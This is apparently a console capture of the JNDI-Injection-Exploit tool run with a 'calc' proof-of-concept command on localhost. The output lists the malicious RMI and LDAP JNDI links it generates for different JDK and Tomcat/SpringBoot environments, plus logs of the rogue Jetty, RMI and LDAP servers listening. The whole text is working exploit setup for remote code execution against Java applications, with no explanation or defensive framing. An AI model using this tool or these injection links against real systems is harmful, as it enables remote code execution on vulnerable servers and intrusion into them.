 C:\Users\20688\Desktop>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/zyv8qk
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/13kdzh
ldap://127.0.0.1:1389/13kdzh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/vlmtmk
ldap://127.0.0.1:1389/vlmtmk
----------------------------Server Log----------------------------
2023-05-06 16:46:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-06 16:46:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-06 16:46:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389